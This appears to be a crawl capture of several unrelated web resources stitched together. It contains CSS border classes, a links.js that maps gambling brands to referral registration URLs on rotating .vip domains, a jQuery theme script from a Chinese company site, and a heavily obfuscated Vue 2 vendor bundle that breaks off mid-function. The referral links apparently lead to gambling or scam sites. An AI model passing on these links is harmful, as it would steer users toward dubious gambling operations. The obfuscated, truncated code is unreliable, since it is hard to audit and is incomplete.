.border-bottom-width-8 {
	border-bottom-width: 8px;
}
.border-bottom-width-9 {
	border-bottom-width: 9px;
}
.border-bottom-width-10 {
	border-bottom-width: 10px;
}
/* border style */
.border-style-solid {
	border-style: solid;
}
.border-style-dashed {
	border-style: dashed;
}
.border-style-dotted {
	border-style: dotted;
}
.border-style-double {
	border-style: double;
}


--- FILE ---
content_type: application/javascript
request_url: https://mg6l85r.rod86768.top/data/links.js
body_size: 222
content:
window.links = {
    mg: {
      link: "https://www.mgty794.vip:30120/register/?i_code=9283785",
      m_link: "https://www.mgty756.vip:32202/entry/register/?i_code=9283785",
      app_link: "https://www.mgty959.vip:30479/?i_code=9283785",
    },
    kaiyun: {
      link: "https://www.ndw90p.vip:8005/register52880/?i_code=37931664",
      m_link: "https://www.ullor8.vip:6002/entry/register52880/?i_code=37931664",
      app_link: "https://www.uh6wh6.vip:9132/81046?i_code=37931664",
    },
    leyu: {
      link: "https://www.upzzsq.vip:9010/register29141/?i_code=4383717",
      m_link: "https://www.a5f1ls.vip:9043/entry/register29141/?i_code=4383717",
      app_link: "https://www.kpnmhv.vip:4543/61635?i_code=4383717",
    },
    hth: {
      link: "https://www.7bnkz9.vip:6848/register47022/?i_code=9725357",
      m_link: "https://www.2w2odr.vip:9043/entry/register47022/?i_code=9725357",
      app_link: "https://www.jxd46h.vip:4543/73278?i_code=9725357",
    },
    jiuyou: {
      link: "https://www.qrhrap.vip:9043/register46197/?i_code=80116883",
      m_link: "https://www.8y3dko.vip:3410/entry/register46197/?i_code=80116883",
      app_link: "https://www.n8vwle.vip:9132/11942?i_code=80116883",
    },
};





--- FILE ---
content_type: text/javascript
request_url: http://www.fjcrjy.com.cn/themes/fjcrjy_com_cn/skin/js/custom.js
body_size: 1032
content:
(function($) {
	"use strict";

/* ----------------------------
    preloader
    ------------------------------ */

$(window).on('load', function(){        
	$('#preloader').delay(300).fadeOut('slow',function(){
	$(this).remove();
	});
});

/* ----------------------------
    Sticky
    ------------------------------ */

jQuery(window).on('scroll', function() {
	var distanceY = window.pageYOffset || document.documentElement.scrollTop,
		shrinkOn = 80,
		header = document.querySelector("header");
	if (distanceY > shrinkOn) {
		classie.add(header,"sticky");
	} else {
		if (classie.has(header,"sticky")) {
			classie.remove(header,"sticky");
		}
	}			
});

/* ----------------------------
    Top Scroll
    ------------------------------ */

var offset = 220;
var duration = 500;
jQuery(window).on('scroll', function() {
	if (jQuery(this).scrollTop() > offset) {
		jQuery('.scroll-top').fadeIn(duration);
	} 
	else {
		jQuery('.scroll-top').fadeOut(duration);
	}
});
jQuery('.scroll-top').on('click', function() {
	event.preventDefault();
	jQuery('html, body').animate({scrollTop: 0}, duration);
	return false;
})

/* ----------------------------
	@module       Copyright
	@description  Evaluates the copyright year
    ------------------------------ */
	
var currentYear = (new Date).getFullYear();
	$(document).ready(function () {
		$(".current-year").text((new Date).getFullYear());
});

/* ----------------------------
    counter up
    ------------------------------ */

$('.counter').counterUp({
		delay: 10,
		time: 1000
	});

/* ----------------------------
    testimonials
    ------------------------------ */

$('.testimonial-carousel').owlCarousel({
	loop: true,
	margin: 15,
	dots:true,
	items: 1,
	nav: false,
	autoplay:true,
	navText : ['<i class="fas fa-long-arrow-alt-left"></i>','<i class="fas fa-long-arrow-alt-right"></i>'],
	responsiveClass: true
})

/* ----------------------------
    partner
    ------------------------------ */
	
$('.partner-carousel').owlCarousel({
	loop: true,
	margin: 10,
	dots:false,
	nav: false,
	autoplay:true,
	responsiveClass: true,
	responsive: {
	  0: {
		items: 2
	  },
	  767: {
		items: 3
	  },
	  768: {
		items: 3
	  },
	  1000: {
		items: 5,
		loop: true
	  }
	}
})

/* ----------------------------
    portfolio
    ------------------------------ */

var filterList = {
	init: function () {
	// MixItUp plugin
	// http://mixitup.io
	$('#portfoliolist').mixItUp({
  		selectors: {
    	target: '.portfolio',
    	filter: '.filter'
    		},
				load: {
				filter: '.design, .branding, .advertising, .photography, .wordpress'  
			}
		});
	}
};

// Run the show!
filterList.init();

/* ----------------------------
    venobox
    ------------------------------ */

$('.venobox').venobox();

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mg6l85r.rod86768.top/js/chunk-vendors-804c8853.9c9647da.js
body_size: 58449
content:
'use strict';var a1_0x58b3e5=a1_0x4557;(function(_0x5d1944,_0x92a3c0){var _0x2b0da9=a1_0x4557,_0x49f3fa=_0x5d1944();while(!![]){try{var _0x5a840d=-parseInt(_0x2b0da9(0x1f1))/0x1*(parseInt(_0x2b0da9(0x226))/0x2)+-parseInt(_0x2b0da9(0x234))/0x3+parseInt(_0x2b0da9(0x2f8))/0x4*(parseInt(_0x2b0da9(0x175))/0x5)+-parseInt(_0x2b0da9(0x295))/0x6+parseInt(_0x2b0da9(0x330))/0x7+-parseInt(_0x2b0da9(0x32a))/0x8+parseInt(_0x2b0da9(0x1fa))/0x9;if(_0x5a840d===_0x92a3c0)break;else _0x49f3fa['push'](_0x49f3fa['shift']());}catch(_0x37d434){_0x49f3fa['push'](_0x49f3fa['shift']());}}}(a1_0x59be,0xb96f5));function a1_0x59be(){var _0x398e9c=['ChvZAa','x19PzxbO','Dg9mB3DLCKnHC2u','zgf0yq','Bw9JAW','C2nVCgvZ','DMvYC2LVBG','x3nLDhvWuhjVEhK','C2vYDMvY','CgfYyw1Z','jhbHCMvUDa','yMvMB3jLtgvHDMu','CgfZC2L2zq','C3vWzxjpChrPB25Z','x2rPCMvJDeLUywn0AxzL','CgfYzw50','x3nLDhvWu3rHDgu','C2vSzwn0zwq','y3jLyxrL','CxvLCNLtzwXLy3rVCG','y29TBwvUDa','Ahr0CdOVl3D3DY53mY5VCMCVmtK5oc9nyxrOl01HDgHnta','Bwf4','x2HHC0HVB2TfDMvUDa','C2v0qxr0CMLIDxrLtLm','z2v0qM91BMrPBMDdBgLLBNrszwn0','x192x2LZuMvM','zgvM','BMv4DfrPy2S','x3bYB3blzxLZ','zxjYB3jdyxb0DxjLza','DgLTzvn0yw1W','y3jLyxrLvgv4De5Vzgu','ChjVChneyxrH','y29TCg9Uzw50CW','DxbKyxrLza','CgXHy2vOB2XKzxi','B25fCNjVCG','x3vWzgf0zq','CNvU','z2v0vgLTzq','BM9YBwfSAxPLzfn0EwXL','jhn0EwXL','C3bHBG','AxndB21Tzw50','x3znB2rPzMLLCNm','CMvM','mJu2odeYnK1LvwnbDG','y2XLyw51Chm','x192x2LZuMvHzg9UBhK','DgfN','x2vUDgvYq2i','CMvTB3zL','x192x2LZu2HHBgXVDW','CMvTB3zLu3vI','CgvYzM9YBwfUy2u','Aw5Qzwn0','uhjVCgvYDhK','B3DUzxjZ','y2XLyxi','Aw5Zzxj0qMvMB3jL','y3jLyxrLrxzLBNq','zgv2Dg9VBhm','y2HHCKf0','C3LUyW','ChjVDMLKzq','CMvZB2X2zq','y29UzMLNDxjHyMXL','jgzVCMnLvxbKyxrL','x2f0DhjZuhjVEhK','zgvSzxrL','yw5PBwf0Aw9U','zM5ty29WzuLK','lwvUDgvYlwfJDgL2zq','y2fUy2vSBgvK','rNvUy3rPB25HBfjLBMrLCKnVBNrLEhq','DxnLCKfNzw50','x2XLyxzLq2i','zgvWswrZ','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','B25uCMfJAW','jg1VDw50','DM1VzgvS','C2nVCgvKu2XVDhm','Dgv4DcXUDw1IzxiSCgfZC3DVCMqSC2vHCMnOlgvTywLSlhrLBcX1CMW','zg9TuhjVChm','jhn0ywjSzq','yxr0CNmSy2XHC3mSC3rHDgLJq2XHC3mSC3rHDgLJu3r5BguSA2v5','D2vIA2L0vhjHBNnPDgLVBKvUza','zMX1C2G','x3nJB3bL','q3rVCG','x19ZzMm','ignHBgXIywnR','AxnszxnLCNzLzfrHzW','yM9KEq','z2v0','zgvLCa','zw1PDa','x192x3jHD1rVu2HHBgXVD1jLywrVBMX5','zg9Uzq','jgXPC3rLBMvYCW','zMXVB3i','zgvMyxvSDa','x2nVBxbPBgvK','BMv3rgvWswrZ','x2rHDge','jgrLBgv0zq','ywn0AxzHDgvK','zxH0zw5K','Dhj1zq','jgrLC3rYB3K','x3bYB3zPzgvK','jhnJB3bLzfnSB3rZ','zwzMzwn0CW','y3nZ','C3rYAw5N','CMvWBgfJzq','y29TCg9Uzw50t3b0Aw9UCW','DxnLCG','x3zFyxr0CL9WCM94Eq','AxndBg9Uzwq','C3rHDgLJq2XHC3m','sfrntfvUA25VD25fBgvTzw50','zgL2','B3DUzxjeB2n1BwvUDa','jg9WDgLVBNm','x3jLBMrLCKnOAwXKCMvU','DMfSDwu','zxjYB3jdB21W','ChjVChm','Ahr0CdOVl3D3DY53mY5VCMCVmJaWmc9ZDMC','ywn0AxzHDgu','x2jHC2u','C2XVDa','CMvTB3zLrxzLBNrmAxn0zw5LCG','x3DYyxbWzxi','y2fSBa','yxbWzwfYq2XHC3m','y2fSBgjHy2SGzM9YigLTBwvKAwf0zsb3yxrJAgvYici','Aw5ZDgfSBa','x3zUB2rL','BM93','A2vLCefSAxzL','jhjVB3q','x3jLBMrLCLbYB3H5','nZKYBKvtr3zY','zgLYzwn0AxzLCW','vevyvefsrue','z2v0qxr0CMLIDxrL','C2v0u3r5Bgvty29Wzq','AxnvBMTUB3DUrwXLBwvUDa','BwL4Aw5Z','y29TCg9Uzw50','zxzLCNK','AxnfEhrLBNnPyMXL','B2jZzxj2zufYCMf5','B2XKqxjN','C3bSAxq','CMvTB3zLqxr0CMLIDxrL','y29TCg9ZAxrPB25ZDgfYDa','A2v5CW','x3bHCMvUDeXPC3rLBMvYCW','Bw91BNrLza','BM90Awz5','x2LZvNvL','y29TCg9ZAw5N','AgfZq2HPBgroB2rLCW','BMv4DfnPyMXPBMC','AM9PBG','DhjHBNnPDgLVBKr1CMf0Aw9U','ChjVDg90ExbL','CMf3','jgHHC05VCM1HBa','C291CMnL','CMvTB3zLqxr0CMLIDxrLtLm','AgfZvhjHBNnMB3jT','DgfNtMfTzq','B2XKvMfSDwu','D2f0y2G','C2HHBgXVDW','yMvMB3jLrgvZDhjVEq','C2v0qxr0CMLIDxrL','A2vLCc1HBgL2zq','y2fWDhvYzq','C29Tzq','CMvZB2X2zwq','x2nVBxbVBMvUDfrHzW','C3vICW','y2HLy2TLza','ufjpr1jfu1m','ywXSB3DMDwXSC2nYzwvU','jgvTAxq','zM5dB250zxH0','y29Uy2f0','x3zpChrPB25Z','mte3ntC4otzbBxbRs0W','zxH0zw5Kt3b0Aw9UCW','BxvSDgLWBgu','z2v0vgfNtMfTzxnWywnL','z2v0DgvY','BwvYz2vK','ody3ntC3owPAr2PJtW','DhjHBNnPDgLVBMvUza','zgvSyxLmzwf2zq','DgvTCgXHDgu','x2LUywn0AxzL','Bw9KAwzPzxjZ','y3jLyxrLrwXLBwvUDe5t','Aw5JBhvKzxm','jgf0DhjZ','B253zwjRAxr0CMfUC2L0Aw9Uzw5K','zM5Z','yxn5BMngywn0B3j5','DxnL','x3nLDhvWq29UDgv4Da','Bwf0y2G','C3rYAw5NAwz5','z2v0t3DUuhjVCgvYDhLoyw1LCW','x3nJB3bLswq','zxzHBhvHDgu','B3b0Aw9UCW','Bw92zunSyxnZ','Cg9ZDa','B2zM','t1busu9o','x192t3jPz2LUywXeAxnWBgf5','B3DUs2v5CW','BM9Kzvr5Cgu','C3vWzxi','y2HPBgrYzw4','yxjN','Aw5PDa','C2XVDhm','x2v2zw50CW','mJK1odbPrwPLBhO','zgvW','AxnbC3LUy1bSywnLAg9SzgvY','B2zMC2v0sgvPz2H0','DgvHCMrVD24','yxbWzwfYvg9dBgfZCW','BM9Uzq','D2vIA2L0qw5PBwf0Aw9Urw5K','zw50zxi','AgfZ','C3rVCa','ChjVCenVDw50','DgvZDc1WyxnZAxzL','zgvZDhjVEq','Dg9tDhjPBMC','C3LTyM9S','Dg9W','x190CMfUC2L0Aw9Ulq','zMLSDgvYCW','BMv3rgvWCW','C2v0Dxa','AgfZqxr0CMLIDxrL','x192DwvFxW','C2vYDMvYuhjLzMv0y2G','Aw5Uzxjive1m','zgvMAw5LuhjVCgvYDhK','zgLYDhK','zw50zxjdyw5JzwXSzwq','zxzLBNqGAgfUzgXLCIbMB3iGiG','x0n0B3i','D2vICgfJA0nODw5RDNvLmL9SzwDHy3LFyxbW','x21LCMDLza','ywz0zxjmzwf2zq','C2vSzwn0','y2fSBgjHy2S','Bxv0zwq','Dw5ZAgLMDa','C3bSAwnL','Aw5WDxq','EgXPBMS','C2HVDW','zw50zxjby3rPDMvdBgfZCW','ChjLCgf0y2G','ywz0zxjfBNrLCG','ChGP','y2fJAgvwtM9Kzq','jgLZu2vYDMvY','BgvHDMvdyw5JzwXSzwq','DI1VBIbOyw5KBgvY','x19wvuvFrevwve9ptfnFr0XpqKfmx0Hpt0TFxW','C3rHDgLJu3r5Bgu','y29UDgv4Da','x25VCM1HBgL6zwq','DhjHBNnPDgLVBG','BgvMDa','Dgv4Da','zNvUy3rPB25HBa','BgLZDgvUzxjZ','y29TChv0zwq','yxbWzwfYq2fUy2vSBgvK','y2XHC3m','BgvHDMu','zMLSDgvY','lsqX','B2jZzxj2zq','y29UzMLN','CgfYzw50tM9Kzq','yM9VBgvHBG','CMvTB3zLq2HPBgq','y29UC3rYDwn0B3i','C3rHDgLJuMvUzgvYrM5Z','zM5pChrPB25Z','x192BgLZDa','Bwv0Ag9KCW','y2HHBMDL','y2XHC3nmAxn0','DhLWzq','zM9YrwfJAa','DMLKzw8','yxbWBhK','zwXT','Bg9HzgLUzW','C2vHBgvKt3b0Aw9UCW','tw9KDwXL','x2HHC01VDMu','x3vPza','B250CMfUC2L0Aw9Uzw5K','BMv4Da','AxnbCNjHEq','Dgv4DgfYzwe','BxvZDfvZzvbYB3a','Dw5KzwzPBMvK','yMLUza','yxn5BMnnzxrH','Aw5KzxHpzG','yMvMB3jLtw91BNq','x2LZqMvPBMDezxn0CM95zwq','x2XLyxzPBMC','jgnOAwXKCMvU','v2vIA2L0vhjHBNnMB3jT','zw50zxjuB0nSyxnZ','ywrKrxzLBNrmAxn0zw5LCG','C3zN','yw5KCM9Pza','A2v5','B25tDg9W','B25HBMLTyxrPB25LBMq','sfrntevSzw1LBNq','x29YAwDPBMfS','ChjL','y2XLyw51CerLChm','DhjPBq','jhbYB3bZ','zgLZCgXHEq','y2fJAgu','x19VBMnLx18','x3rYyw5ZAxrPB25dBgfZC2vZ','ywrK','BMfTzq','x3bHCMvUDfzUB2rL','y29UDgvUDgvKAxrHyMXL','x2LZrgvZDhjVEwvK','C2v0','C3vZCgvUC2LIBgu','mZzmqvjdv0u','y3vYCMvUDfrHCMDLDa','B2jQzwn0','w29IAMvJDcbpyMPLy3rD','B25uCMLNz2vY','ignSzwfUDxa','y3jLyxrLrwXLBwvUDa','zgLYzwn0AxzL','DgLTzw91Da','odGXmdGYovrRy3nlrG','x3bYB3bZ','x2XLBMD0Aa','AxnpBMnL','x3zHBhvL','jgvS','BwL4Aw4','phn2zZ4','jhnZCKnVBNrLEhq','Dgv4DenVBNrLBNq','ywn0AxzLrwXLBwvUDa','Dg9vChbLCKnHC2u','DgvZDa','DxrPBa','C2XPy2u','Bg9HzgLUz0nVBxa','yxr0CNm','yMvMB3jL','Bgf6Eq','B253zwjRAxrHBMLTyxrPB25LBMq','CMvUzgvY','x2LZtw91BNrLza','DgfYz2v0','x3n0yxrPy1rYzwvZ','yxbWzwfYqwn0AxzLq2XHC3m','zw52','Aw4TB3v0','Cg9ZDhbHDgnO','sfrntev2zw50CW','CMvKDwnL','yMvMB3jLvxbKyxrL','x3bLBMrPBMC','BxnPzsa5lJa','x192x3nRAxa','y2f0y2G','ChjLDKnOAwXKCMvU','zgvWzw5K','zxjYB3jiyw5KBgvY','x19WyxrJAf9F','v2vIA2L0qw5PBwf0Aw9U','Aw5KzxG','zxHWCMvZC2LVBG','BMf0AxzLt24','Bw9KzwW','mZe2odzftvLqBNK','x3bYzvDHDgnOzxjZ','x2LUAxq','zgvSyxK','AxntDgf0Awm','y3jLyxrLq29TBwvUDa','zNvUy3rPB24','Aw5Zzxj0zwq','CMvMsw5gB3i','DxbKyxrL','ywn0AxzL','rNvUy3rPB24','BMf2AwDHDg9Y','x3DHDgnOzxi','ndG2mJK3vKLiEuL0','C29YDa','x19VyL9F','y2LK','Aw5Zzxj0','x3zT','rgvSyxK','C2v0vgv4DenVBNrLBNq','yxbWzw5Kq2HPBgq','zxHJBhvKzq','ywjZDhjHy3q','DhjHBNnSyxrLka','jhjLzNm','jhDHDgnO','Cg9Z','DM5VzgvuB0nHy2HL','x192x3jHDW','CgvUzgLUz0LUC2vYDa','zMfSC2u','jg9MzG','zgf0ysGP','A2v5lhjLzIXZBg90lhnSB3qTC2nVCguSAxm','A2vWDa','BwfW','x2nVBxb1DgvKv2f0y2HLCNm','lwvUDgvY','y29TCg9Uzw50sw5ZDgfUy2u','x3nSB3rZuhjVEhK','zgvHy3rPDMf0zwq','DM1dB3vUDa','C3r5Bgu','x19LC01VzhvSzq','jhnSB3rZ','zMLYC3rdAgLSza','x21VDMvdyG','pc9ZDMC+','CMvUzgvYvhjPz2DLCMvK','x19WCM90B19F','Dg9tDhjPBMDuywC','lwXLyxzLlwfJDgL2zq','zhvYyxrPB24','Ag9VAW','ywrKrgvW','BgvUz3rO','zxjYB3i','Aw5JBhvKzq','AxnsB290sw5Zzxj0','jhzUB2rL','BNvTyMvY','zgvWCW'];a1_0x59be=function(){return _0x398e9c;};return a1_0x59be();}function a1_0x4557(_0x2da605,_0x147c20){var _0x59bee3=a1_0x59be();return a1_0x4557=function(_0x45578c,_0x949ce5){_0x45578c=_0x45578c-0x157;var _0x397c05=_0x59bee3[_0x45578c];if(a1_0x4557['KwLWLd']===undefined){var _0x494292=function(_0x44200a){var _0x578bd4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2508b6='',_0xc723e3='';for(var _0x82c36a=0x0,_0xe5a850,_0x5b35e6,_0x710cdf=0x0;_0x5b35e6=_0x44200a['charAt'](_0x710cdf++);~_0x5b35e6&&(_0xe5a850=_0x82c36a%0x4?_0xe5a850*0x40+_0x5b35e6:_0x5b35e6,_0x82c36a++%0x4)?_0x2508b6+=String['fromCharCode'](0xff&_0xe5a850>>(-0x2*_0x82c36a&0x6)):0x0){_0x5b35e6=_0x578bd4['indexOf'](_0x5b35e6);}for(var _0x5c3db2=0x0,_0x4bbba7=_0x2508b6['length'];_0x5c3db2<_0x4bbba7;_0x5c3db2++){_0xc723e3+='%'+('00'+_0x2508b6['charCodeAt'](_0x5c3db2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc723e3);};a1_0x4557['LEcAVh']=_0x494292,_0x2da605=arguments,a1_0x4557['KwLWLd']=!![];}var _0x56644f=_0x59bee3[0x0],_0x334bdf=_0x45578c+_0x56644f,_0x235030=_0x2da605[_0x334bdf];return!_0x235030?(_0x397c05=a1_0x4557['LEcAVh'](_0x397c05),_0x2da605[_0x334bdf]=_0x397c05):_0x397c05=_0x235030,_0x397c05;},a1_0x4557(_0x2da605,_0x147c20);}(self['webpackChunkvue2_legacy_app']=self[a1_0x58b3e5(0x193)]||[])['push']([[0x3b2],{0xb28:function(_0x44200a,_0x578bd4,_0x2508b6){var _0x459cd8=a1_0x58b3e5;_0x2508b6['r'](_0x578bd4),_0x2508b6['d'](_0x578bd4,{'EffectScope':function(){return _0x474964;},'computed':function(){return _0x393166;},'customRef':function(){return _0x2b014a;},'default':function(){return _0x464ca1;},'defineAsyncComponent':function(){return _0xcf5b7c;},'defineComponent':function(){return _0x4046be;},'del':function(){return _0x37a8e7;},'effectScope':function(){return _0x2e81ce;},'getCurrentInstance':function(){return _0x409a5b;},'getCurrentScope':function(){return _0x4720f0;},'h':function(){return _0x363b18;},'inject':function(){return _0x1a0074;},'isProxy':function(){return _0x5d99ff;},'isReactive':function(){return _0xc4322c;},'isReadonly':function(){return _0x3a0bf2;},'isRef':function(){return _0xe1e0eb;},'isShallow':function(){return _0x2fd078;},'markRaw':function(){return _0x23a5ec;},'mergeDefaults':function(){return _0x47efc0;},'nextTick':function(){return _0x3c2c1b;},'onActivated':function(){return _0x117403;},'onBeforeMount':function(){return _0x38b90c;},'onBeforeUnmount':function(){return _0x465b72;},'onBeforeUpdate':function(){return _0x5757ce;},'onDeactivated':function(){return _0x5b9eef;},'onErrorCaptured':function(){return _0x34fc97;},'onMounted':function(){return _0x4c45b1;},'onRenderTracked':function(){return _0x21dab4;},'onRenderTriggered':function(){return _0x5be994;},'onScopeDispose':function(){return _0x404d85;},'onServerPrefetch':function(){return _0x3087ab;},'onUnmounted':function(){return _0x3f5bda;},'onUpdated':function(){return _0xed934a;},'provide':function(){return _0x250c94;},'proxyRefs':function(){return _0x2f27ed;},'reactive':function(){return _0x2c9ffe;},'readonly':function(){return _0x38c2fd;},'ref':function(){return _0x24d8bf;},'set':function(){return _0x560dda;},'shallowReactive':function(){return _0x503689;},'shallowReadonly':function(){return _0x40091b;},'shallowRef':function(){return _0x52b0b6;},'toRaw':function(){return _0x1c4b84;},'toRef':function(){return _0x283373;},'toRefs':function(){return _0x294837;},'triggerRef':function(){return _0x14c779;},'unref':function(){return _0x57a8bc;},'useAttrs':function(){return _0x2ebc55;},'useCssModule':function(){return _0x546f22;},'useCssVars':function(){return _0x341dfd;},'useListeners':function(){return _0x19dcca;},'useSlots':function(){return _0x276188;},'version':function(){return _0x35cf1a;},'watch':function(){return _0x2216cd;},'watchEffect':function(){return _0x4d856c;},'watchPostEffect':function(){return _0x3a865d;},'watchSyncEffect':function(){return _0x36d2e6;}}),(_0x2508b6(0x24f7),_0x2508b6(0x1888),_0x2508b6(0x1147),_0x2508b6(0x1012),_0x2508b6(0xa98),_0x2508b6(0x1afe),_0x2508b6(0xe19),_0x2508b6(0xc26),_0x2508b6(0x1560),_0x2508b6(0x1300),_0x2508b6(0x1d29),_0x2508b6(0x1d47),_0x2508b6(0x1540),_0x2508b6(0xaca),_0x2508b6(0x2320),_0x2508b6(0xc8f),_0x2508b6(0x11a8),_0x2508b6(0xf6d),_0x2508b6(0x5ae),_0x2508b6(0x22a8),_0x2508b6(0x1d7e),_0x2508b6(0xd2f),_0x2508b6(0x646),_0x2508b6(0xf84),_0x2508b6(0x23f9),_0x2508b6(0x1652),_0x2508b6(0x1d89),_0x2508b6(0x1835),_0x2508b6(0xb89),_0x2508b6(0x2678));var _0xc723e3=Object['freeze']({}),_0x82c36a=Array['isArray'];function _0xe5a850(_0x8c4515){return void 0x0===_0x8c4515||null===_0x8c4515;}function _0x5b35e6(_0x3f5025){return void 0x0!==_0x3f5025&&null!==_0x3f5025;}function _0x710cdf(_0x581f99){return!0x0===_0x581f99;}function _0x5c3db2(_0x5e228a){return!0x1===_0x5e228a;}function _0x4bbba7(_0x568552){var _0x32349d=a1_0x4557;return _0x32349d(0x2da)===typeof _0x568552||_0x32349d(0x264)===typeof _0x568552||_0x32349d(0x184)===typeof _0x568552||_0x32349d(0x1b8)===typeof _0x568552;}function _0x547ddf(_0x37333d){var _0x56c460=a1_0x4557;return _0x56c460(0x22c)===typeof _0x37333d;}function _0x10dbf4(_0x50cbfd){return null!==_0x50cbfd&&'object'===typeof _0x50cbfd;}var _0x3d873e=Object[_0x459cd8(0x311)]['toString'];function _0x3f2867(_0x3b05eb){var _0x675468=_0x459cd8;return _0x675468(0x1f4)===_0x3d873e[_0x675468(0x2ef)](_0x3b05eb);}function _0x23c043(_0x2ee9b0){return'[object\x20RegExp]'===_0x3d873e['call'](_0x2ee9b0);}function _0x3e24b7(_0xc56202){var _0x2e1278=_0x459cd8,_0x35b920=parseFloat(String(_0xc56202));return _0x35b920>=0x0&&Math[_0x2e1278(0x2cc)](_0x35b920)===_0x35b920&&isFinite(_0xc56202);}function _0x2b35b9(_0x5c9507){var _0x1d1bb8=_0x459cd8;return _0x5b35e6(_0x5c9507)&&'function'===typeof _0x5c9507['then']&&_0x1d1bb8(0x22c)===typeof _0x5c9507['catch'];}function _0x46397c(_0x408c8f){var _0x4f307e=_0x459cd8;return null==_0x408c8f?'':Array[_0x4f307e(0x1cd)](_0x408c8f)||_0x3f2867(_0x408c8f)&&_0x408c8f['toString']===_0x3d873e?JSON[_0x4f307e(0x163)](_0x408c8f,_0x51f72a,0x2):String(_0x408c8f);}function _0x51f72a(_0x5ac155,_0x48d4c3){var _0xad3fac=_0x459cd8;return _0x48d4c3&&_0x48d4c3[_0xad3fac(0x280)]?_0x48d4c3['value']:_0x48d4c3;}function _0x42f1a2(_0x2e548d){var _0x3bfcbf=parseFloat(_0x2e548d);return isNaN(_0x3bfcbf)?_0x2e548d:_0x3bfcbf;}function _0x3bc539(_0x1be198,_0x12ded6){var _0x2e6654=_0x459cd8;for(var _0x25c8dc=Object['create'](null),_0x2adcf0=_0x1be198[_0x2e6654(0x304)](','),_0x3c67d0=0x0;_0x3c67d0<_0x2adcf0[_0x2e6654(0x25f)];_0x3c67d0++)_0x25c8dc[_0x2adcf0[_0x3c67d0]]=!0x0;return _0x12ded6?function(_0x170d86){return _0x25c8dc[_0x170d86['toLowerCase']()];}:function(_0x33edbd){return _0x25c8dc[_0x33edbd];};}_0x3bc539('slot,component',!0x0);var _0x53ff9a=_0x3bc539(_0x459cd8(0x249));function _0x5a0780(_0x23442b,_0xf8ec8){var _0x174f37=_0x459cd8,_0x357968=_0x23442b['length'];if(_0x357968){if(_0xf8ec8===_0x23442b[_0x357968-0x1])return void(_0x23442b[_0x174f37(0x25f)]=_0x357968-0x1);var _0x201125=_0x23442b['indexOf'](_0xf8ec8);if(_0x201125>-0x1)return _0x23442b['splice'](_0x201125,0x1);}}var _0x56a2ec=Object['prototype']['hasOwnProperty'];function _0x7b3171(_0x468be8,_0x5cb924){return _0x56a2ec['call'](_0x468be8,_0x5cb924);}function _0x5bde6c(_0x4a39b4){var _0x3fe5a8=_0x459cd8,_0x11a6fd=Object[_0x3fe5a8(0x278)](null);return function(_0x54e075){var _0x57997f=_0x11a6fd[_0x54e075];return _0x57997f||(_0x11a6fd[_0x54e075]=_0x4a39b4(_0x54e075));};}var _0x88bdef=/-(\w)/g,_0x536085=_0x5bde6c(function(_0x2b4485){var _0xfa70b1=_0x459cd8;return _0x2b4485[_0xfa70b1(0x2db)](_0x88bdef,function(_0xdbeb5c,_0x18bf66){return _0x18bf66?_0x18bf66['toUpperCase']():'';});}),_0x5417d7=_0x5bde6c(function(_0x7d0543){var _0x3cff3d=_0x459cd8;return _0x7d0543['charAt'](0x0)[_0x3cff3d(0x205)]()+_0x7d0543['slice'](0x1);}),_0xafc764=/\B([A-Z])/g,_0x42a51f=_0x5bde6c(function(_0x4f6483){var _0x35ba68=_0x459cd8;return _0x4f6483['replace'](_0xafc764,_0x35ba68(0x1b4))['toLowerCase']();});function _0x5c775f(_0x543f2c,_0x25065b){var _0x51c8a0=_0x459cd8;function _0x2ca5ba(_0x1c9560){var _0x20190e=a1_0x4557,_0x54166c=arguments[_0x20190e(0x25f)];return _0x54166c?_0x54166c>0x1?_0x543f2c['apply'](_0x25065b,arguments):_0x543f2c[_0x20190e(0x2ef)](_0x25065b,_0x1c9560):_0x543f2c['call'](_0x25065b);}return _0x2ca5ba['_length']=_0x543f2c[_0x51c8a0(0x25f)],_0x2ca5ba;}function _0x5b13cc(_0x1feffa,_0x5dec9a){return _0x1feffa['bind'](_0x5dec9a);}var _0x30cd7e=Function[_0x459cd8(0x311)][_0x459cd8(0x1d1)]?_0x5b13cc:_0x5c775f;function _0x251c70(_0x4b58f2,_0x11deaf){var _0x326643=_0x459cd8;_0x11deaf=_0x11deaf||0x0;var _0x5bb60e=_0x4b58f2[_0x326643(0x25f)]-_0x11deaf,_0x446f1c=new Array(_0x5bb60e);while(_0x5bb60e--)_0x446f1c[_0x5bb60e]=_0x4b58f2[_0x5bb60e+_0x11deaf];return _0x446f1c;}function _0x28681e(_0x5b6e6b,_0x5b5c07){for(var _0x1a4a47 in _0x5b5c07)_0x5b6e6b[_0x1a4a47]=_0x5b5c07[_0x1a4a47];return _0x5b6e6b;}function _0x2225f7(_0x5986db){for(var _0x12ccba={},_0xfc8c6c=0x0;_0xfc8c6c<_0x5986db['length'];_0xfc8c6c++)_0x5986db[_0xfc8c6c]&&_0x28681e(_0x12ccba,_0x5986db[_0xfc8c6c]);return _0x12ccba;}function _0x30144f(_0x2eb330,_0x3b39fc,_0x525405){}var _0x26a2c1=function(_0x1dedd3,_0x2bdb49,_0xd7efbb){return!0x1;},_0x5c1049=function(_0x3d1a51){return _0x3d1a51;};function _0x18823d(_0xd80044,_0x52925c){var _0x363c70=_0x459cd8;if(_0xd80044===_0x52925c)return!0x0;var _0xc0511d=_0x10dbf4(_0xd80044),_0x12bd92=_0x10dbf4(_0x52925c);if(!_0xc0511d||!_0x12bd92)return!_0xc0511d&&!_0x12bd92&&String(_0xd80044)===String(_0x52925c);try{var _0x3f0661=Array['isArray'](_0xd80044),_0x350b05=Array[_0x363c70(0x1cd)](_0x52925c);if(_0x3f0661&&_0x350b05)return _0xd80044['length']===_0x52925c['length']&&_0xd80044[_0x363c70(0x300)](function(_0x2eb88f,_0x550213){return _0x18823d(_0x2eb88f,_0x52925c[_0x550213]);});if(_0xd80044 instanceof Date&&_0x52925c instanceof Date)return _0xd80044['getTime']()===_0x52925c[_0x363c70(0x28e)]();if(_0x3f0661||_0x350b05)return!0x1;var _0x30bac2=Object[_0x363c70(0x307)](_0xd80044),_0x5e3108=Object['keys'](_0x52925c);return _0x30bac2['length']===_0x5e3108[_0x363c70(0x25f)]&&_0x30bac2[_0x363c70(0x300)](function(_0x7961f2){return 